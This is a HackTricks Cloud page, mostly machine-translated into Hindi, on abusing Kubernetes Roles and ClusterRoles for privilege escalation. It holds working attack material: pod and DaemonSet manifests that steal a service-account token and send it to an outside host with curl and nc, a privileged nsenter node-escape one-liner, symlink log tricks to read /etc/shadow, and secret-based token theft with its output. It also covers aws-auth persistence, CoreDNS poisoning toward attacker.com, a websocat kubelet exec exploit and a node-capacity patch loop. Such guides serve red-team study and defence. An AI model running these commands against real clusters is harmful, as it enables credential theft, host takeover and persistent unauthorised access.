Kubernetes में Roles/ClusterRoles का दुरुपयोग
Tip
सीखें और अभ्यास करें AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
सीखें और अभ्यास करें GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
सीखें और अभ्यास करें Az Hacking:HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks का समर्थन करें
- देखें subscription plans!
- शामिल हों 💬 Discord group या telegram group या हमें फ़ॉलो करें Twitter 🐦 @hacktricks_live.
- PRs सबमिट करके hacking tricks साझा करें HackTricks और HackTricks Cloud github repos.
यहाँ आप कुछ संभावित रूप से खतरनाक Roles और ClusterRoles कॉन्फ़िगरेशन पा सकते हैं।
याद रखें कि आप सभी समर्थित resources को kubectl api-resources से प्राप्त कर सकते हैं
Privilege Escalation
क्लस्टर के भीतर किसी अन्य principal तक access to a different principal प्राप्त करने की कला — जो आपके मौजूदा अधिकारों से with different privileges हो (within the kubernetes cluster or to external clouds) — Privilege Escalation कहलाती है। Kubernetes में बेसिकली 4 main techniques to escalate privileges हैं:
- करने में सक्षम होना impersonate other user/groups/SAs जिनके पास बेहतर privileges हों within the kubernetes cluster या to external clouds
- करने में सक्षम होना create/patch/exec pods जहाँ आप find or attach SAs कर सकते हैं जिनके पास बेहतर privileges within the kubernetes cluster या to external clouds
- करने में सक्षम होना read secrets क्योंकि SAs tokens secrets के रूप में स्टोर होते हैं
- container से करने में सक्षम होना escape to the node, जहाँ आप node पर चल रहे containers के सभी secrets, node के credentials, और उस node के cloud permissions (यदि कोई हों) चुरा सकते हैं
- एक पाँचवीं तकनीक जिसका उल्लेख योग्य है वह है pod में run port-forward करने की क्षमता, क्योंकि आप उस pod के अंदर रुचिकर resources तक पहुँच सकते हैं।
किसी भी Resource या Verb तक पहुँच (Wildcard)
wildcard (*) किसी भी resource पर किसी भी verb के लिए permission देता है। इसे admins उपयोग करते हैं। ClusterRole के अंदर इसका मतलब है कि एक attacker क्लस्टर के किसी भी namespace का दुरुपयोग कर सकता है
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRole
metadata:
name: api-resource-verbs-all
rules:
rules:
- apiGroups: ["*"]
resources: ["*"]
verbs: ["*"]
किसी विशिष्ट क्रिया के साथ किसी भी संसाधन तक पहुँच
RBAC में, कुछ अनुमतियाँ गंभीर जोखिम पैदा करती हैं:
create: किसी भी क्लस्टर संसाधन को बनाने की क्षमता देता है, जिससे privilege escalation का जोखिम होता है।list: सभी संसाधनों को सूचीबद्ध करने की अनुमति देता है, संभावित रूप से leaking संवेदनशील डेटा।get: service accounts से secrets तक पहुँचने की अनुमति देता है, जो सुरक्षा खतरे का कारण बनता है।
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRole
metadata:
name: api-resource-verbs-all
rules:
rules:
- apiGroups: ["*"]
resources: ["*"]
verbs: ["create", "list", "get"]
Pod Create - Steal Token
Pod बनाने की अनुमति रखने वाला attacker एक privileged Service Account को pod में attach कर सकता है और उसके token को चुरा कर उस Service Account का impersonate कर सकता है। परिणामस्वरूप उसके विशेषाधिकार बढ़ जाते हैं।
ऐसा pod का उदाहरण जो bootstrap-signer service account के token को चुरा कर attacker को भेज देगा:
apiVersion: v1
kind: Pod
metadata:
name: alpine
namespace: kube-system
spec:
containers:
- name: alpine
image: alpine
command: ["/bin/sh"]
args:
[
"-c",
'apk update && apk add curl --no-cache; cat /run/secrets/kubernetes.io/serviceaccount/token | { read TOKEN; curl -k -v -H "Authorization: Bearer $TOKEN" -H "Content-Type: application/json" https://192.168.154.228:8443/api/v1/namespaces/kube-system/secrets; } | nc -nv 192.168.154.228 6666; sleep 100000',
]
serviceAccountName: bootstrap-signer
automountServiceAccountToken: true
hostNetwork: true
Pod Create & Escape
The following indicates all the privileges a container can have:
- Privileged access (प्रोटेक्शनों को अक्षम करना और capabilities सेट करना)
- Disable namespaces hostIPC and hostPid (जो विशेषाधिकार वृद्धि में मदद कर सकते हैं)
- Disable hostNetwork namespace, (जो nodes के क्लाउड अधिकार चुराने और नेटवर्कों तक बेहतर पहुँच देने का मौका देता है)
- Mount hosts / inside the container (container के अंदर hosts का / mount करना)
apiVersion: v1
kind: Pod
metadata:
name: ubuntu
labels:
app: ubuntu
spec:
# Uncomment and specify a specific node you want to debug
# nodeName: <insert-node-name-here>
containers:
- image: ubuntu
command:
- "sleep"
- "3600" # adjust this as needed -- use only as long as you need
imagePullPolicy: IfNotPresent
name: ubuntu
securityContext:
allowPrivilegeEscalation: true
privileged: true
#capabilities:
#  add: ["NET_ADMIN", "SYS_ADMIN"] # add the capabilities you need https://man7.org/linux/man-pages/man7/capabilities.7.html
runAsUser: 0 # run as root (or any other user)
volumeMounts:
- mountPath: /host
name: host-volume
restartPolicy: Never # we want to be intentional about running this pod
hostIPC: true # Use the host's ipc namespace https://www.man7.org/linux/man-pages/man7/ipc_namespaces.7.html
hostNetwork: true # Use the host's network namespace https://www.man7.org/linux/man-pages/man7/network_namespaces.7.html
hostPID: true # Use the host's pid namespace https://man7.org/linux/man-pages/man7/pid_namespaces.7.htmlpe_
volumes:
- name: host-volume
hostPath:
path: /
Pod बनाएँ:
kubectl --token $token create -f mount_root.yaml
One-liner from this tweet से लिया गया, कुछ अतिरिक्त परिवर्धनों के साथ:
kubectl run r00t --restart=Never -ti --rm --image lol --overrides '{"spec":{"hostPID": true, "containers":[{"name":"1","image":"alpine","command":["nsenter","--mount=/proc/1/ns/mnt","--","/bin/bash"],"stdin": true,"tty":true,"imagePullPolicy":"IfNotPresent","securityContext":{"privileged":true}}]}}'
अब जब आप node से escape कर सकते हैं, तो post-exploitation techniques के लिए देखें:
Stealth
आप शायद और भी stealthier होना चाहेंगे; नीचे के पृष्ठों में आप देख सकते हैं कि यदि आप पिछले टेम्पलेट में बताए गए कुछ ही privileges को सक्षम करके एक pod बनाते हैं तो आप किन चीज़ों तक पहुँच पाएंगे:
- Privileged + hostPID
- Privileged only
- hostPath
- hostPID
- hostNetwork
- hostIPC
You can find example of how to create/abuse the previous privileged pods configurations in https://github.com/BishopFox/badPods
Pod Create - Move to cloud
अगर आप create कर सकते हैं एक pod (और वैकल्पिक रूप से एक service account) तो आप संभवतः cloud environment में privileges प्राप्त कर सकते हैं by assigning cloud roles to a pod or a service account और फिर उसे access करके।
इसके अलावा, अगर आप host network namespace के साथ एक pod बना सकते हैं तो आप node instance के IAM role को steal कर सकते हैं।
For more information check:
Create/Patch Deployment, Daemonsets, Statefulsets, Replicationcontrollers, Replicasets, Jobs and Cronjobs
इन permissions का abuse करके एक नया pod create करना और पिछले उदाहरण की तरह privileges escalate करना संभव है।
The following yaml creates a daemonset and exfiltrates the token of the SA inside the pod:
apiVersion: apps/v1
kind: DaemonSet
metadata:
name: alpine
namespace: kube-system
spec:
selector:
matchLabels:
name: alpine
template:
metadata:
labels:
name: alpine
spec:
serviceAccountName: bootstrap-signer
automountServiceAccountToken: true
hostNetwork: true
containers:
- name: alpine
image: alpine
command: ["/bin/sh"]
args:
[
"-c",
'apk update && apk add curl --no-cache; cat /run/secrets/kubernetes.io/serviceaccount/token | { read TOKEN; curl -k -v -H "Authorization: Bearer $TOKEN" -H "Content-Type: application/json" https://192.168.154.228:8443/api/v1/namespaces/kube-system/secrets; } | nc -nv 192.168.154.228 6666; sleep 100000',
]
volumeMounts:
- mountPath: /root
name: mount-node-root
volumes:
- name: mount-node-root
hostPath:
path: /
Pods Exec
pods/exec kubernetes में एक resource है जो pod के अंदर shell में कमांड चलाने के लिए उपयोग होता है। यह आपको containers के अंदर कमांड चलाने या shell प्राप्त करने की अनुमति देता है।
इसलिए, यह संभव है कि आप pod के अंदर जाकर SA का token चोरी कर लें, या किसी privileged pod में प्रवेश कर, node पर escape कर, और node में मौजूद pods के सभी tokens चुरा कर node का (ab)use कर सकें:
kubectl exec -it <POD_NAME> -n <NAMESPACE> -- sh
Note
डिफ़ॉल्ट रूप से यह कमांड pod के पहले container में निष्पादित होता है।
kubectl get pods <pod_name> -o jsonpath='{.spec.containers[*].name}'चलाकर container में सभी pods प्राप्त करें और फिर उस container को जिसे आप निष्पादित करना चाहते हैं,kubectl exec -it <pod_name> -c <container_name> -- shके साथ निर्दिष्ट करें।
यदि यह एक distroless container है तो आप containers की जानकारी पाने के लिए shell builtins का उपयोग करने की कोशिश कर सकते हैं या अपना टूल जैसे एक busybox अपलोड करके इस्तेमाल कर सकते हैं: kubectl cp </path/local/file> <podname>:</path/in/container>।
port-forward
यह permission आपको एक लोकल पोर्ट को निर्दिष्ट pod के एक पोर्ट पर फॉरवर्ड करने की अनुमति देता है। यह pod के अंदर चल रही applications को आसानी से debug करने के लिए है, लेकिन एक attacker इसका दुरुपयोग कर सकता है ताकि वह pod के अंदर के रोचक (जैसे DBs) या vulnerable applications (जैसे web?) तक पहुँच प्राप्त कर सके:
kubectl port-forward pod/mypod 5000:5000
Hosts Writable /var/log/ Escape
जैसा कि indicated in this research, अगर आप किसी pod तक एक्सेस कर सकते हैं या ऐसा pod बना सकते हैं जिस पर hosts /var/log/ directory mounted हो, तो आप escape from the container कर सकते हैं।
यह इसलिए है क्योंकि जब Kube-API tries to get the logs किसी container के (using kubectl logs <pod>), तो यह /logs/ endpoint के माध्यम से उस pod की 0.log फ़ाइल requests the 0.log करता है।
Kubelet service /logs/ endpoint को expose करता है जो मूलतः कंटेनर के /var/log filesystem को exposing करने जैसा है।
इसलिए, कंटेनर के /var/log/ फोल्डर में लिखने की access to write in the /var/log/ folder रखने वाला attacker इन व्यवहारों का दुरुपयोग दो तरीकों से कर सकता है:
- अपने container की
0.logफ़ाइल (आमतौर पर/var/logs/pods/namespace_pod_uid/container/0.logमें स्थित) को, उदाहरण के लिए, symlink pointing to/etc/shadowमें modify करना। फिर, आप hosts shadow file को exfiltrate कर पाएँगे ऐसा करके:
kubectl logs escaper
failed to get parse function: unsupported log format: "root::::::::\n"
kubectl logs escaper --tail=2
failed to get parse function: unsupported log format: "systemd-resolve:*:::::::\n"
# Keep incrementing tail to exfiltrate the whole file
- अगर हमलावर किसी भी principal को नियंत्रित करता है जिसके पास
nodes/logपढ़ने की अनुमतियाँ हैं, तो वह बस/host-mounted/var/log/symमें/की ओर एक symlink बना सकता है और जबhttps://<gateway>:10250/logs/sym/तक पहुँचने पर वह होस्ट के root फ़ाइल सिस्टम को सूचीबद्ध करेगा (symlink बदलने से फाइलों तक पहुँच मिल सकती है).
curl -k -H 'Authorization: Bearer eyJhbGciOiJSUzI1NiIsImtpZCI6Im[...]' 'https://172.17.0.1:10250/logs/sym/'
<a href="bin">bin</a>
<a href="data/">data/</a>
<a href="dev/">dev/</a>
<a href="etc/">etc/</a>
<a href="home/">home/</a>
<a href="init">init</a>
<a href="lib">lib</a>
[...]
एक प्रयोगशाला और स्वचालित exploit इस लिंक में पाया जा सकता है https://blog.aquasec.com/kubernetes-security-pod-escape-log-mounts
readOnly सुरक्षा को बायपास करना
यदि आप भाग्यशाली हैं और उच्च-विशेषाधिकार capability CAP_SYS_ADMIN उपलब्ध है, तो आप फ़ोल्डर को बस rw के रूप में remount कर सकते हैं:
mount -o rw,remount /hostlogs/
Bypassing hostPath readOnly protection
जैसा कि this research में कहा गया है, सुरक्षा को bypass करना संभव है:
allowedHostPaths:
- pathPrefix: "/foo"
readOnly: true
जो पिछले escapes जैसे मामलों को रोकने के लिए था — hostPath mount का उपयोग करने के बजाय, PersistentVolume और PersistentVolumeClaim का उपयोग करके container में hosts folder को writable access के साथ mount करने के लिए:
apiVersion: v1
kind: PersistentVolume
metadata:
name: task-pv-volume-vol
labels:
type: local
spec:
storageClassName: manual
capacity:
storage: 10Gi
accessModes:
- ReadWriteOnce
hostPath:
path: "/var/log"
---
apiVersion: v1
kind: PersistentVolumeClaim
metadata:
name: task-pv-claim-vol
spec:
storageClassName: manual
accessModes:
- ReadWriteOnce
resources:
requests:
storage: 3Gi
---
apiVersion: v1
kind: Pod
metadata:
name: task-pv-pod
spec:
volumes:
- name: task-pv-storage-vol
persistentVolumeClaim:
claimName: task-pv-claim-vol
containers:
- name: task-pv-container
image: ubuntu:latest
command: ["sh", "-c", "sleep 1h"]
volumeMounts:
- mountPath: "/hostlogs"
name: task-pv-storage-vol
विशेषाधिकार प्राप्त खातों का अनुकरण
यदि किसी के पास user impersonation का अधिकार है, तो एक attacker किसी विशेषाधिकार प्राप्त खाते का अनुकरण कर सकता है।
किसी उपयोगकर्ता का अनुकरण करने के लिए kubectl कमांड में पैरामीटर --as=<username> का उपयोग करें, या किसी समूह का अनुकरण करने के लिए --as-group=<group>:
kubectl get pods --as=system:serviceaccount:kube-system:default
kubectl get secrets --as=null --as-group=system:masters
या REST API का उपयोग करें:
curl -k -v -XGET -H "Authorization: Bearer <JWT TOKEN (of the impersonator)>" \
-H "Impersonate-Group: system:masters"\
-H "Impersonate-User: null" \
-H "Accept: application/json" \
https://<master_ip>:<port>/api/v1/namespaces/kube-system/secrets/
Secrets को सूचीबद्ध करना
REST API endpoint को एक्सेस करके list secrets की अनुमति एक attacker को वास्तव में secrets पढ़ने में सक्षम कर सकती है:
curl -v -H "Authorization: Bearer <jwt_token>" https://<master_ip>:<port>/api/v1/namespaces/kube-system/secrets/
Secrets बनाना और पढ़ना
Kubernetes secret का एक विशेष प्रकार होता है जिसका type kubernetes.io/service-account-token होता है, जो serviceaccount tokens को स्टोर करता है।
यदि आपके पास secrets को create और read करने की permissions हैं, और आपको serviceaccount का नाम पता है, तो आप नीचे दिए अनुसार एक secret बना सकते हैं और फिर उससे victim serviceaccount का token चुरा सकते हैं:
apiVersion: v1
kind: Secret
metadata:
name: stolen-admin-sa-token
namespace: default
annotations:
kubernetes.io/service-account.name: cluster-admin-sa
type: kubernetes.io/service-account-token
उदाहरण exploitation:
$ SECRETS_MANAGER_TOKEN=$(kubectl create token secrets-manager-sa)

$ kubectl auth can-i --list --token=$SECRETS_MANAGER_TOKEN
Warning: the list may be incomplete: webhook authorizer does not support user rule resolution
Resources                                       Non-Resource URLs                      Resource Names   Verbs
selfsubjectreviews.authentication.k8s.io        []                                     []               [create]
selfsubjectaccessreviews.authorization.k8s.io   []                                     []               [create]
selfsubjectrulesreviews.authorization.k8s.io    []                                     []               [create]
secrets                                         []                                     []               [get create]
[/.well-known/openid-configuration/]   []               [get]
<SNIP>
[/version]                             []               [get]

$ kubectl create token cluster-admin-sa --token=$SECRETS_MANAGER_TOKEN
error: failed to create token: serviceaccounts "cluster-admin-sa" is forbidden: User "system:serviceaccount:default:secrets-manager-sa" cannot create resource "serviceaccounts/token" in API group "" in the namespace "default"

$ kubectl get pods --token=$SECRETS_MANAGER_TOKEN --as=system:serviceaccount:default:secrets-manager-sa
Error from server (Forbidden): serviceaccounts "secrets-manager-sa" is forbidden: User "system:serviceaccount:default:secrets-manager-sa" cannot impersonate resource "serviceaccounts" in API group "" in the namespace "default"

$ kubectl apply -f ./secret-that-steals-another-sa-token.yaml --token=$SECRETS_MANAGER_TOKEN
secret/stolen-admin-sa-token created

$ kubectl get secret stolen-admin-sa-token --token=$SECRETS_MANAGER_TOKEN -o json
{
"apiVersion": "v1",
"data": {
"ca.crt": "LS0tLS1CRUdJTiBDRVJUSUZJQ0FU<SNIP>UlRJRklDQVRFLS0tLS0K",
"namespace": "ZGVmYXVsdA==",
"token": "ZXlKaGJHY2lPaUpTVXpJMU5pSXNJbXRwWk<SNIP>jYkowNWlCYjViMEJUSE1NcUNIY0h4QTg2aXc="
},
"kind": "Secret",
"metadata": {
"annotations": {
"kubectl.kubernetes.io/last-applied-configuration": "{\"apiVersion\":\"v1\",\"kind\":\"Secret\",\"metadata\":{\"annotations\":{\"kubernetes.io/service-account.name\":\"cluster-admin-sa\"},\"name\":\"stolen-admin-sa-token\",\"namespace\":\"default\"},\"type\":\"kubernetes.io/service-account-token\"}\n",
"kubernetes.io/service-account.name": "cluster-admin-sa",
"kubernetes.io/service-account.uid": "faf97f14-1102-4cb9-9ee0-857a6695973f"
},
"creationTimestamp": "2025-01-11T13:02:27Z",
"name": "stolen-admin-sa-token",
"namespace": "default",
"resourceVersion": "1019116",
"uid": "680d119f-89d0-4fc6-8eef-1396600d7556"
},
"type": "kubernetes.io/service-account-token"
}
Note that if you are allowed to create and read secrets in a certain namespace, the victim serviceaccount also must be in that same namespace.
एक secret पढ़ना – brute-forcing token IDs
जब attacker के पास read permissions वाला token होता है, तो उसे secret का बिल्कुल सही नाम चाहिए होता है ताकि वह उसे उपयोग कर सके; broader listing secrets privilege के विपरीत, फिर भी कुछ कमजोरियाँ मौजूद हैं। सिस्टम के default service accounts को enumerate किया जा सकता है, और प्रत्येक का association एक secret से होता है। इन secrets के नाम की संरचना इस प्रकार है: एक static prefix के बाद एक random पाँच-चरित्र वाला alphanumeric token (कुछ characters को छोड़कर), जैसा कि source code में दिखता है।
यह token पूर्ण alphanumeric रेंज की बजाय सीमित 27-character सेट (bcdfghjklmnpqrstvwxz2456789) से जनरेट होता है। इस प्रतिबंध के कारण संभावित combinations की कुल संख्या 14,348,907 (27^5) हो जाती है। नतीजतन, एक attacker कुछ घंटों में token को अनुमान लगाने के लिए brute-force attack करने में सक्षम हो सकता है, जिससे संवेदनशील service accounts तक पहुँच कर privilege escalation संभव हो सकता है।
EncrpytionConfiguration in clear text
इस प्रकार के object में यह संभव है कि आप clear text keys पाएँ जो data at rest को encrypt करने के लिए उपयोग होते हैं, उदाहरण के लिए:
# From https://kubernetes.io/docs/tasks/administer-cluster/encrypt-data/

#
# CAUTION: this is an example configuration.
#          Do not use this for your own cluster!
#

apiVersion: apiserver.config.k8s.io/v1
kind: EncryptionConfiguration
resources:
- resources:
- secrets
- configmaps
- pandas.awesome.bears.example # a custom resource API
providers:
# This configuration does not provide data confidentiality. The first
# configured provider is specifying the "identity" mechanism, which
# stores resources as plain text.
#
- identity: {} # plain text, in other words NO encryption
- aesgcm:
keys:
- name: key1
secret: c2VjcmV0IGlzIHNlY3VyZQ==
- name: key2
secret: dGhpcyBpcyBwYXNzd29yZA==
- aescbc:
keys:
- name: key1
secret: c2VjcmV0IGlzIHNlY3VyZQ==
- name: key2
secret: dGhpcyBpcyBwYXNzd29yZA==
- secretbox:
keys:
- name: key1
secret: YWJjZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXoxMjM0NTY=
- resources:
- events
providers:
- identity: {} # do not encrypt Events even though *.* is specified below
- resources:
- '*.apps' # wildcard match requires Kubernetes 1.27 or later
providers:
- aescbc:
keys:
- name: key2
secret: c2VjcmV0IGlzIHNlY3VyZSwgb3IgaXMgaXQ/Cg==
- resources:
- '*.*' # wildcard match requires Kubernetes 1.27 or later
providers:
- aescbc:
keys:
- name: key3
secret: c2VjcmV0IGlzIHNlY3VyZSwgSSB0aGluaw==
प्रमाणपत्र साइनिंग अनुरोध
यदि आपके पास resource certificatesigningrequests (या कम से कम certificatesigningrequests/nodeClient) में verbs create हैं, तो आप एक नए node का नया CeSR बना सकते हैं।
दस्तावेज़ों के अनुसार इन अनुरोधों को auto approve करना संभव है, इसलिए उस स्थिति में आपको अतिरिक्त अनुमतियों की आवश्यकता नहीं है। यदि ऐसा नहीं है, तो आपको अनुरोध को approve करने में सक्षम होना चाहिए, यानी certificatesigningrequests/approval में update और signers में approve करने की अनुमति होनी चाहिए, resourceName <signerNameDomain>/<signerNamePath> या <signerNameDomain>/* के साथ।
सभी आवश्यक permissions के साथ एक role का उदाहरण है:
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRole
metadata:
name: csr-approver
rules:
- apiGroups:
- certificates.k8s.io
resources:
- certificatesigningrequests
verbs:
- get
- list
- watch
- create
- apiGroups:
- certificates.k8s.io
resources:
- certificatesigningrequests/approval
verbs:
- update
- apiGroups:
- certificates.k8s.io
resources:
- signers
resourceNames:
- example.com/my-signer-name # example.com/* can be used to authorize for all signers in the 'example.com' domain
verbs:
- approve
तो, नए node CSR को अनुमोदित किए जाने के बाद, आप नोड्स की विशेष अनुमतियों का abuse करके steal secrets और escalate privileges कर सकते हैं।
In this post and this one में GKE K8s TLS Bootstrap विन्यास automatic signing के साथ कॉन्फ़िगर है और इसका दुरुपयोग करके नए K8s Node के credentials जनरेट किए जाते हैं और फिर उनका दुरुपयोग कर उन्हें escalate privileges by stealing secrets के लिए इस्तेमाल किया जाता है।
यदि आप उल्लेखित privileges रखते हैं तो आप वही कर सकते हैं। ध्यान दें कि पहला उदाहरण उस error को बाइपास करता है जो नए node को containers के अंदर के secrets तक पहुँचने से रोकता है, क्योंकि एक node केवल उन containers के secrets तक ही पहुँच सकता है जो उस पर mounted हैं।
इसे बायपास करने का तरीका बस यही है कि create a node credentials for the node name where the container with the interesting secrets is mounted (लेकिन कैसे करना है, यह पहले post में देखें):
"/O=system:nodes/CN=system:node:gke-cluster19-default-pool-6c73b1-8cj1"
AWS EKS aws-auth configmaps
जो प्रिंसिपल EKS क्लस्टर्स में kube-system namespace में configmaps को संपादित कर सकते हैं (AWS में होने की आवश्यकता है) वे aws-auth configmap को ओवरराइट करके क्लस्टर एडमिन अधिकार प्राप्त कर सकते हैं.
आवश्यक verbs हैं update और patch, या create यदि configmap बनाया नहीं गया था:
# Check if config map exists
get configmap aws-auth -n kube-system -o yaml

## Yaml example
apiVersion: v1
kind: ConfigMap
metadata:
name: aws-auth
namespace: kube-system
data:
mapRoles: |
- rolearn: arn:aws:iam::123456789098:role/SomeRoleTestName
username: system:node{{EC2PrivateDNSName}}
groups:
- system:masters

# Create donfig map is doesn't exist
## Using kubectl and the previous yaml
kubectl apply -f /tmp/aws-auth.yaml
## Using eksctl
eksctl create iamidentitymapping --cluster Testing --region us-east-1 --arn arn:aws:iam::123456789098:role/SomeRoleTestName --group "system:masters" --no-duplicate-arns

# Modify it
kubectl edit -n kube-system configmap/aws-auth
## You can modify it to even give access to users from other accounts
data:
mapRoles: |
- rolearn: arn:aws:iam::123456789098:role/SomeRoleTestName
username: system:node{{EC2PrivateDNSName}}
groups:
- system:masters
mapUsers: |
- userarn: arn:aws:iam::098765432123:user/SomeUserTestName
username: admin
groups:
- system:masters
Warning
आप
aws-authका उपयोग persistence के लिए कर सकते हैं, जो other accounts के उपयोगकर्ताओं को पहुँच देता है।हालांकि,
aws --profile other_account eks update-kubeconfig --name <cluster-name>doesn’t work from a different acount। लेकिन वास्तव मेंaws --profile other_account eks get-token --cluster-name arn:aws:eks:us-east-1:123456789098:cluster/Testingतब काम करता है जब आप नाम की जगह cluster का ARN डालते हैं।
kubectl को काम करवाने के लिए, बस यह सुनिश्चित करें कि victims kubeconfig को configure किया गया है और aws exec args में--profile other_account_roleजोड़ें ताकि kubectl token प्राप्त करने और AWS से संपर्क करने के लिए दूसरे account प्रोफ़ाइल का उपयोग करे।
CoreDNS config map
यदि आपके पास kube-system namespace में coredns configmap को संशोधित करने की अनुमति है, तो आप उन address को बदल सकते हैं जिनपर domains resolve होंगे, ताकि आप MitM attacks करके संवेदनशील जानकारी चुराने या दुर्भावनापूर्ण सामग्री इंजेक्ट करने में सक्षम हों।
इसके लिए आवश्यक verbs हैं update और patch जो coredns configmap (या सभी config maps) पर होने चाहिए।
एक सामान्य coredns file कुछ इस तरह दिखता है:
data:
Corefile: |
.:53 {
log
errors
health {
lameduck 5s
}
ready
kubernetes cluster.local in-addr.arpa ip6.arpa {
pods insecure
fallthrough in-addr.arpa ip6.arpa
ttl 30
}
prometheus :9153
hosts {
192.168.49.1 host.minikube.internal
fallthrough
}
forward . /etc/resolv.conf {
max_concurrent 1000
}
cache 30
loop
reload
loadbalance
}
An attacker could download it running kubectl get configmap coredns -n kube-system -o yaml, modify it adding something like rewrite name victim.com attacker.com so whenever victim.com is accessed actually attacker.com is the domain that is going to be accessed. And then apply it running kubectl apply -f poison_dns.yaml.
Another option is to just edit the file running kubectl edit configmap coredns -n kube-system and making changes.
GKE में Escalation
There are 2 ways to assign K8s permissions to GCP principals. In any case the principal also needs the permission container.clusters.get to be able to gather credentials to access the cluster, or you will need to generate your own kubectl config file (follow the next link).
Warning
When talking to the K8s api endpoint, the GCP auth token will be sent. Then, GCP, through the K8s api endpoint, will first check if the principal (by email) has any access inside the cluster, then it will check if it has any access via GCP IAM.
If any of those are true, he will be responded. If not an error suggesting to give permissions via GCP IAM will be given.
Then, the first method is using GCP IAM, the K8s permissions have their equivalent GCP IAM permissions, and if the principal have it, it will be able to use it.
The second method is क्लस्टर के अंदर K8s permissions असाइन करना to the identifying the user by its email (GCP service accounts included).
Create serviceaccounts token
Principals that can create TokenRequests (serviceaccounts/token) When talking to the K8s api endpoint SAs (info from here).
ephemeralcontainers
Principals that can update or patch pods/ephemeralcontainers can gain code execution on other pods, and potentially break out to their node by adding an ephemeral container with a privileged securityContext
ValidatingWebhookConfigurations or MutatingWebhookConfigurations
Principals with any of the verbs create, update or patch over validatingwebhookconfigurations or mutatingwebhookconfigurations might be able to create one of such webhookconfigurations in order to be able to escalate privileges.
For a mutatingwebhookconfigurations example check this section of this post.
Escalate
As you can read in the next section: Built-in Privileged Escalation Prevention, a principal cannot update neither create roles or clusterroles without having himself those new permissions. Except if he has the verb escalate or * over roles or clusterroles and the respective binding options.
Then he can update/create new roles, clusterroles with better permissions than the ones he has.
Nodes proxy
Principals with access to the nodes/proxy subresource can execute code on pods via the Kubelet API (according to this). More information about Kubelet authentication in this page:
Kubelet Authentication & Authorization
nodes/proxy GET -> Kubelet /exec via WebSocket verb confusion
- Kubelet maps HTTP methods to RBAC verbs before protocol upgrade. WebSocket handshakes must start with HTTP GET (
Connection: Upgrade), so/execover WebSocket is checked as verbgetinstead of the expectedcreate. /exec,/run,/attach, and/portforwardare not explicitly mapped and fall into the defaultproxysubresource, so the authorization question becomescan <user> get nodes/proxy?- If a token only has
nodes/proxy+get, direct WebSocket access to the kubelet onhttps://<node_ip>:10250allows arbitrary command execution in any pod on that node. The same request via the API server proxy path (/api/v1/nodes/<node>/proxy/exec/...) is denied because it is a normal HTTP POST and maps tocreate. - The kubelet performs no second authorization after the WebSocket upgrade; only the initial GET is evaluated.
Direct exploit (requires network reachability to the kubelet and a token with nodes/proxy GET):
kubectl auth can-i --list | grep "nodes/proxy"
websocat --insecure \
--header "Authorization: Bearer $TOKEN" \
--protocol "v4.channel.k8s.io" \
"wss://$NODE_IP:10250/exec/$NAMESPACE/$POD/$CONTAINER?output=1&error=1&command=id"
- Use the Node IP, node name नहीं। वही request
curl -X POSTके साथ Forbidden होगा क्योंकि यहcreateसे मैप होता है। - Direct kubelet access API server को बायपास करता है, इसलिए AuditPolicy केवल kubelet user agent से
subjectaccessreviewsदिखाता है औरpods/execकमांड्स को लॉग नहीं करता। - प्रभावित service accounts को detection script से enumerate करें ताकि
nodes/proxyGET तक सीमित tokens मिले।
Pods हटाना + nodes को unschedulable बनाना
ऐसे principals जिनके पास किसी pod पर नियंत्रण हो और जो निम्न में से कोई भी कर सकते हों — delete pods (delete verb over pods resource), या evict pods (create verb over pods/eviction resource), या change pod status (access to pods/status) — और जो अन्य nodes को unschedulable बना सकते हों (access to nodes/status) या delete nodes (delete verb over nodes resource), वे दूसरे nodes के pods को चुरा कर उन्हें compromised node पर execute करा सकते हैं और attacker उन pods से tokens चुरा सकता है।
patch_node_capacity(){
curl -s -X PATCH 127.0.0.1:8001/api/v1/nodes/$1/status -H "Content-Type: json-patch+json" -d '[{"op": "replace", "path":"/status/allocatable/pods", "value": "0"}]'
}

while true; do patch_node_capacity <id_other_node>; done &
#Launch previous line with all the nodes you need to attack

kubectl delete pods -n kube-system <privileged_pod_name>
Services status (CVE-2020-8554)
प्रिंसिपल्स जो modify services/status कर सकते हैं, वे status.loadBalancer.ingress.ip फ़ील्ड सेट करके unfixed CVE-2020-8554 का फायदा उठा सकते हैं और क्लस्टर के खिलाफ MiTM attacks लॉन्च कर सकते हैं। CVE-2020-8554 के लिए अधिकांश mitigations केवल ExternalIP services को ही रोकते हैं (according to this)।
Nodes and Pods status
ऐसे प्रिंसिपल्स जिनके पास nodes/status या pods/status पर update या patch permissions हैं, वे लेबल बदलकर लागू शेड्यूलिंग प्रतिबंधों को प्रभावित कर सकते हैं।
Built-in Privileged Escalation Prevention
Kubernetes में privilege escalation रोकने के लिए एक built-in mechanism मौजूद है।
यह सिस्टम सुनिश्चित करता है कि users roles या role bindings को modify करके अपने privileges बढ़ा नहीं सकते। इस नियम का लागू होना API स्तर पर होता है, जिससे RBAC authorizer निष्क्रिय होने पर भी सुरक्षा बनी रहती है।
नियम के अनुसार एक user केवल तभी role बना या अपडेट कर सकता है जब उसके पास उस role में शामिल सभी permissions हों। इसके अलावा, उपयोगकर्ता की मौजूदा permissions का scope उस role के scope से मेल खाना चाहिए जिसे वे बनाना या modify करना चाहते हैं: ClusterRoles के लिए cluster-wide या Roles के लिए उसी namespace (या cluster-wide) तक सीमित।
Warning
पिछले नियम का एक अपवाद है। यदि किसी प्रिंसिपल के पास verb
escalaterolesयाclusterrolesपर है तो वह roles और clusterroles की privileges बढ़ा सकता है भले ही उसके पास स्वयं वे permissions न हों।
Get & Patch RoleBindings/ClusterRoleBindings
Caution
जाहिर तौर पर यह technique पहले काम करती थी, पर मेरे परीक्षणों के अनुसार अब यह उसी कारण से काम नहीं कर रही जो पिछले सेक्शन में बताया गया है। आप किसी rolebinding को create/modify करके खुद को या किसी दूसरे SA को privileges नहीं दे सकते यदि आपके पास वे privileges पहले से नहीं हैं।
Rolebindings बनाने की privilege एक उपयोगकर्ता को roles को एक service account से bind करने की अनुमति देती है। यह privilege संभावित रूप से privilege escalation का कारण बन सकती है क्योंकि इससे उपयोगकर्ता किसी compromised service account को admin privileges bind कर सकता है।
Other Attacks
Sidecar proxy app
डिफ़ॉल्ट रूप से pods के बीच communication में कोई encryption नहीं होता। Mutual authentication, two-way, pod to pod।
Create a sidecar proxy app
